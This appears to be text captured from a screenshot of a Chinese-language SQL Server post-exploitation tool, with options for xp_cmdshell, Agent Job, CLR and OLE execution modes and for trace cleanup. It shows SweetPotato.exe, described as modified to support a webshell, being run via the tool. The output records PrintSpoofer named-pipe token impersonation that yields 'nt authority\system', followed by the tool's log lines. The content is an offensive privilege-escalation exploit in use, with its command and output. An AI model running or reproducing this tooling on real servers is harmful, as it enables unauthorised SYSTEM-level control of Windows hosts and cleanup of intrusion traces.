 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "whoami" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/fad56089-1569-499f-8815-10873acfc511
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 3056 created.
=====================================
nt authority\system
日志输出
[*] 2025-02-04 01:04:01 - 正在加载目录...
[*] 2025-02-04 01:04:01 - 目录加载完成!
[*] 2025-02-04 01:04:49 - 正在执行并获取结果，请稍等...
[*] 2025-02-04 01:04:50 - 获取结果成功!